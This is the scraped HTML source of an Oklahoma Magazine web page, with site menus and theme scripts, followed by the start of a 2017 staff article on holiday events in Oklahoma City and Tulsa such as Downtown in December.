                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Canoes, Paddles and Water, Oh My!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Canoes, Paddles and Water, Oh My!\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/03\/19297619293_a4ee252bac_k-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/canoes-paddles-and-water-oh-my\/\"  rel=\"bookmark\" title=\"Canoes, Paddles and Water, Oh My!\">Canoes, Paddles and Water, Oh My!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6345;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Making Biographical Hay\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Making Biographical Hay\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/11\/Stacy-Schiff-author-photo_Elena-Seibert-web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/making-biographical-hay\/\"  rel=\"bookmark\" title=\"Making Biographical Hay\">Making Biographical Hay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/06\/0203-January-Content-Creation_1080x1080_v3.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/tulsas-square-1-theatrics-wins-big-at-73rd-annual-tony-awards\/\"  rel=\"bookmark\" title=\"Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards\">Tulsa&#8217;s Square 1 Theatrics Wins Big at 73rd Annual Tony Awards<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Red Earth Festival\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Red Earth Festival\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/05\/Cricket-Shields-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/red-earth-festival-5\/\"  rel=\"bookmark\" title=\"Red Earth Festival\">Red Earth Festival<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A New Year\u2019s Powwow\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A New Year\u2019s Powwow\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2018\/11\/Grand-Entry-2-NYE-pwow-2017.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-new-years-powwow\/\"  rel=\"bookmark\" title=\"A New Year\u2019s Powwow\">A New Year\u2019s Powwow<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_102" id="tdi_103" data-td_block_id="tdi_102" data-td_filter_value="" href="https://okmag.com/blog/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_104" data-td_block_id="tdi_102" data-td_filter_value="7504" href="https://okmag.com/blog/category/entertainment/a-bit-of-everything/">A Bit of Everything</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_105" data-td_block_id="tdi_102" data-td_filter_value="103" href="https://okmag.com/blog/category/entertainment/art/">Art</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_106" data-td_block_id="tdi_102" data-td_filter_value="8063" href="https://okmag.com/blog/category/entertainment/at-the-peake/">At the Peake</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_107" data-td_block_id="tdi_102" data-td_filter_value="8047" href="https://okmag.com/blog/category/entertainment/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_108" data-td_block_id="tdi_102" data-td_filter_value="104" href="https://okmag.com/blog/category/entertainment/community/">Community</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_109" data-td_block_id="tdi_102" data-td_filter_value="7599" href="https://okmag.com/blog/category/entertainment/competition/">Competition</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_110" data-td_block_id="tdi_102" data-td_filter_value="6345" href="https://okmag.com/blog/category/entertainment/culture-entertainment/">Culture</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_111" data-td_block_id="tdi_102" data-td_filter_value="7501" href="https://okmag.com/blog/category/entertainment/dance/">Dance</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_112" data-td_block_id="tdi_102" data-td_filter_value="132" href="https://okmag.com/blog/category/entertainment/family/">Family</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_113" data-td_block_id="tdi_102" data-td_filter_value="7514" href="https://okmag.com/blog/category/entertainment/family-kids/">Family/Kids</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_114" data-td_block_id="tdi_102" data-td_filter_value="12547" href="https://okmag.com/blog/category/entertainment/film-and-cinema/">Film and Cinema</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_115" data-td_block_id="tdi_102" data-td_filter_value="8998" href="https://okmag.com/blog/category/entertainment/halloween-entertainment/">Halloween</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_116" data-td_block_id="tdi_102" data-td_filter_value="12901" href="https://okmag.com/blog/category/entertainment/holidays/">Holidays</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_117" data-td_block_id="tdi_102" data-td_filter_value="101" href="https://okmag.com/blog/category/entertainment/in-concert/">In Concert</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_118" data-td_block_id="tdi_102" data-td_filter_value="273" href="https://okmag.com/blog/category/entertainment/music/">Music</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_119" data-td_block_id="tdi_102" data-td_filter_value="12900" href="https://okmag.com/blog/category/entertainment/on-the-stage/">On the Stage</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_120" data-td_block_id="tdi_102" data-td_filter_value="100" href="https://okmag.com/blog/category/entertainment/performances/">Performances</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_121" data-td_block_id="tdi_102" data-td_filter_value="1908" href="https://okmag.com/blog/category/entertainment/silver-screen/">Silver Screen</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_122" data-td_block_id="tdi_102" data-td_filter_value="7579" href="https://okmag.com/blog/category/entertainment/speakers/">Speakers</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_123" data-td_block_id="tdi_102" data-td_filter_value="102" href="https://okmag.com/blog/category/entertainment/sports-entertainment/">Sports</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_124" data-td_block_id="tdi_102" data-td_filter_value="77" href="https://okmag.com/blog/category/entertainment/the-insider/">The Insider</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_125" data-td_block_id="tdi_102" data-td_filter_value="12" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/">The Weekly Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_126" data-td_block_id="tdi_102" data-td_filter_value="719" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/current-hit-list/">Current Hit List</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_127" data-td_block_id="tdi_102" data-td_filter_value="329" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/featured-events/">Featured Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_128" data-td_block_id="tdi_102" data-td_filter_value="330" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/sidebar-events/">Sidebar Events</a><a class="mega-menu-sub-cat-tdi_102"  id="tdi_129" data-td_block_id="tdi_102" data-td_filter_value="328" href="https://okmag.com/blog/category/entertainment/the-weekly-hit-list/the-weekly-hit-list-ad/">The Weekly Hit List Ad</a></div></div><div id=tdi_102 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" class="td-image-wrap " title="Curtains Up on 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Curtains Up on 2026" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Beauty-Beast-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/curtains-up-on-2026/"  rel="bookmark" title="Curtains Up on 2026">Curtains Up on 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" class="td-image-wrap " title="Winter Action Heats Up" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Action Heats Up" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Oilers-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/winter-action-heats-up/"  rel="bookmark" title="Winter Action Heats Up">Winter Action Heats Up</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" class="td-image-wrap " title="Local Events Worth Exploring" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Events Worth Exploring" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/2025_Truck_TRex_003-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-events-worth-exploring/"  rel="bookmark" title="Local Events Worth Exploring">Local Events Worth Exploring</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" class="td-image-wrap " title="New Year, New Cinematic Fare" ><img class="entry-thumb" src="[data-uri]" alt="" title="New Year, New Cinematic Fare" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/1-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/1-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/new-year-new-cinematic-fare/"  rel="bookmark" title="New Year, New Cinematic Fare">New Year, New Cinematic Fare</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_102" data-td_block_id="tdi_102"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-143677"><a href="/blog/category/wedding/">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163071"><a href="https://okmag.com/directory-listings/">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-174498"><a href="https://checkout.subscriptiongenius.com/www.okmag.com/">Subscribe</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://okmag.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://okmag.com/">
            <img  data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png"  alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1102px) 100vw, 1102px" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://okmag.com/wp-content/uploads/2020/02/okmag-logo-540-180.png" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1" alt="Oklahoma Magazine" title="OKMAG"  width="1102" height="222" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=139x28&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-300x60.png?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=417x84&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?size=556x112&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-696x140.png?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1024x206.png?lossy=1&strip=0&webp=1 1024w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96-1068x215.png?lossy=1&strip=0&webp=1 1068w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2020/02/okmag-logo-280-96.png?lossy=1&strip=0&webp=1 1102w" sizes="(max-width: 1102px) 100vw, 1102px" /></noscript>
            <span class="td-visual-hidden">Oklahoma Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_130 td_block_template_1">
<style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}.tdi_130.td-a-rec-img{text-align:left}.tdi_130.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_130.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<article id="post-47925" class="td-post-template-3 post-47925 post type-post status-publish format-standard has-post-thumbnail category-family category-entertainment td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://okmag.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Where &amp;amp; When" class="entry-crumb" href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Family" class="entry-crumb" href="https://okmag.com/blog/category/entertainment/family/">Family</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Feel the Holiday Spirit</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><figure><a href="https://okmag.com/wp-content/uploads/2017/11/677A0538.jpg" data-caption="Photo courtesy Downtown in December"><img width="1024" height="683"     alt="" title="677A0538" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=139x93&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-300x200.jpg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=417x278&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=556x371&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-630x420.jpg?lossy=1&strip=0&webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-696x464.jpg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 1024px) 100vw, 1024px" class="entry-thumb td-modal-image lazyload" src="[data-uri]" /><noscript><img width="1024" height="683" class="entry-thumb td-modal-image" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1"   alt="" title="677A0538" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=139x93&lossy=1&strip=0&webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-300x200.jpg?lossy=1&strip=0&webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=417x278&lossy=1&strip=0&webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=556x371&lossy=1&strip=0&webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-630x420.jpg?lossy=1&strip=0&webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-696x464.jpg?lossy=1&strip=0&webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1 1024w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></a><figcaption class="wp-caption-text">Photo courtesy Downtown in December</figcaption></figure></div>
            <header class="td-post-title">
                                <h1 class="entry-title">Feel the Holiday Spirit</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://okmag.com/profile/staff/">Staff</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T12:50:31-06:00" >November 26, 2017</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m tdi_131 td_block_template_1">
<style>.tdi_131.td-a-rec{text-align:center}.tdi_131.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_131 .td-element-style{z-index:-1}.tdi_131.td-a-rec-img{text-align:left}.tdi_131.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_131.td-a-rec-img{text-align:center}}</style><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><figure id="attachment_47926" aria-describedby="caption-attachment-47926" style="width: 1024px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async"   alt="" width="1024" height="683" data-srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=139x93&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-300x200.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=417x278&amp;lossy=1&amp;strip=0&amp;webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=556x371&amp;lossy=1&amp;strip=0&amp;webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-630x420.jpg?lossy=1&amp;strip=0&amp;webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-696x464.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w"  data-src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1" data-sizes="(max-width: 696px) 100vw, 696px" class="size-full wp-image-47926 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="size-full wp-image-47926" src="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&strip=0&webp=1" alt="" width="1024" height="683" srcset="https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=139x93&amp;lossy=1&amp;strip=0&amp;webp=1 139w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-300x200.jpg?lossy=1&amp;strip=0&amp;webp=1 300w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=417x278&amp;lossy=1&amp;strip=0&amp;webp=1 417w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?size=556x371&amp;lossy=1&amp;strip=0&amp;webp=1 556w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-630x420.jpg?lossy=1&amp;strip=0&amp;webp=1 630w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538-696x464.jpg?lossy=1&amp;strip=0&amp;webp=1 696w, https://b1523572.smushcdn.com/1523572/wp-content/uploads/2017/11/677A0538.jpg?lossy=1&amp;strip=0&amp;webp=1 1024w" sizes="(max-width: 696px) 100vw, 696px" /></noscript><figcaption id="caption-attachment-47926" class="wp-caption-text">Photo courtesy Downtown in December</figcaption></figure>
<p>Ice rinks, pop-up shops, tree lightings and Santa sightings can only mean … it’s Christmas time. The OKC and Tulsa metro areas have a plethora of holiday-themed activities to get you in a merry mood.</p>
<p>Downtown in December, Oklahoma City’s November-January holiday extravaganza, continues its traditions through Jan. 28.</p>
<p>“Of course, there’s the crowd favorites, which include Devon Ice Rink, Holiday Pop-Up Shops, Bricktown Tree Lighting Festival presented by Sonic, annual Lights On Broadway event and Devon’s Saturdays with Santa,” says Riley Cole, events coordinator at the Downtown Oklahoma City Partnership.</p>
